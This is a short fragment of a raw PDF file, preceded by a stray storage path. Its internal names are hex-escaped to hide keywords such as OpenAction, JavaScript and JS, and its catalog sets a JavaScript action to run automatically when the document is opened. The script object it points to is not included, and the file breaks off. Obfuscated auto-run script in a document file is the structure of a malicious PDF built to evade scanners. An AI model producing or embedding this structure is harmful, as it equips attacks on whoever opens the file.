 %PDF-1.5
1 0 obj
<<
/Ty#70e
/Cat#61#6c#6f#67
/#4f#75#74li#6ee#73
2 0 R /P#61ges
3 0 R /#4fpen#41#63tion
5 0 R >> endobj
2 0 obj
<<
/T#79p#65  /#4f#75#74#6cines
/Co#75n#74
>> endobj
3 0 obj
<<   /#54#79p#65
/Page#73  /Kids [  4 0 R
7 0 R
]   /#43ou#6e#74
2   >>
endobj
4 0 obj
<<
/T#79pe
/Pa#67e  /P#61#72#65#6e#74
3 0 R  /#4d#65d#69a#42o#78
[0  0
612
792
]   >>
endobj
5 0 obj
<<  /Type
/Actio#6e   /#53   /#4aav#61#53cr#69pt /#4a#53  6 0 R >> endobj